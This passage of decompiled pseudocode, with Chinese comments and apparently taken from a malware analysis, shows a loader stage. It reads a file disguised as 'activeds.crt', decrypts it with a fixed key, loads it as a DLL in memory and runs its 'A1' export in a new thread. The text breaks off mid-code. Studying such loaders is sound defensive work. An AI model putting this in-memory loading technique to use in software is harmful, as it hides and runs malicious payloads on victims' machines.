 lstrcatA(&Filename, "\\activeds.crt");
NumberOfBytesRead = 0;
v8 = 0;
Size = 0;
lpBuffer = 0;
v5 = 0;
while ( 1 )
{
do
hFile = CreateFileA(&Filename, 0x80000000, 1u, 0, 3u, 0x80u, 0);
while ( hFile == (HANDLE)-1 );
Size = GetFileSize(hFile, 0);
lpBuffer = malloc(Size);
v5 = ReadFile(hFile, lpBuffer, Size, &NumberOfBytesRead, 0);// 读取activeds.crt
if ( v5 )
{
_IAT_start__(hFile);
DEEncryptBuffer((unsigned __int8 *)lpBuffer, NumberOfBytesRead, 0x2B93u);// 解密数据
v4 = MemoryLoadLibrary(lpBuffer); // 加载到内存
if ( v4 )
{
lpStartAddress = (LPTHREAD_START_ROUTINE)MemoryGetProcAddress(v4, "A1");// 获取函数“A1”地址
if ( lpStartAddress )
{
v0 = CreateThread(0, 0, lpStartAddress, 0, 0, 0);// 创建线程执行“A1”
_IAT_start__(v0);